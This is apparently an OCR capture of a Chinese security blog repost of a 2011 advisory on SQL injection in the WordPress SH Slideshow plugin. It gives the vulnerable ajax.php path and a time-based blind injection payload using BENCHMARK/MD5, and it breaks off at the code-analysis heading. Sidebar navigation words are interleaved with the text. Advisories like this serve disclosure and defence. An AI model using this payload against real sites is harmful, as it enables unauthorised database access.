
WebShell'S Blog
WordPress插件SH Slideshow
首页
2011-08-30
安全
暂无评论
2.07K次阅读
分类
标题: WordPress SH Slideshow plugin <= 3.1.4 SQL Injection
安全
Vulnerability 作者: Miroslav Stampar
(miroslav.stampar(at)gmail.com @stamparm) 下载地址:
新闻
http://downloads.wordpress.org/plugin/sh-
技术
slideshow.3.1.4.zip 影响版本: 3.1.4 (已测试) --------------- 测
试方法 --------------- http://www.badguest.cn /wp-
工具
content/plugins/sh-slideshow/ajax.php id=-1 AND
1=IF(2>1,BENCHMARK(5000000,MD5(CHAR(115,113,108,109,
存档
97,112))),0)--%20
链接
---------------
留言
缺陷代码分析